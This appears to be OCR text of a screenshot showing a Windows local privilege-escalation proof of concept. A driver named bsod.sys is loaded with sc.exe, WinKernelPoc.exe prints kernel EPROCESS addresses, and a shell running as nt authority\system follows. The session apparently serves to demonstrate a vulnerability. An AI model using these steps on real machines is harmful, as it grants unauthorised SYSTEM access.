 文件(F) 操作(A) 媒体(M) 查看(V) 帮助(H)
回收站
bsod.sys
DevCenter
WinKerne...
PDF
EULA
VSCode
Microsoft
Edge
Administrator: 管理员: Windo
PS C:\Users\User\Desktop> sc.exe create mydriver binPath= "C:\Users\User\Desktop\bsod.sys" ty
[SC] CreateService FAILED 1073:
The specified service already exists.
PS C:\Users\User\Desktop> sc.exe start mydriver
SERVICE_NAME: mydriver
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
PS C:\Users\User\Desktop> .\WinKernelPoc.exe
[+] System EPROCESS address = ffff958c548e3040
[+] Current THREAD address = ffff958c5c85b080
[+] Current EPROCESS address = ffff958c5d6650c0
Microsoft Windows [Version 10.0.22621.4169]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User\Desktop>whoami
nt authority\system
C:\Users\User\Desktop>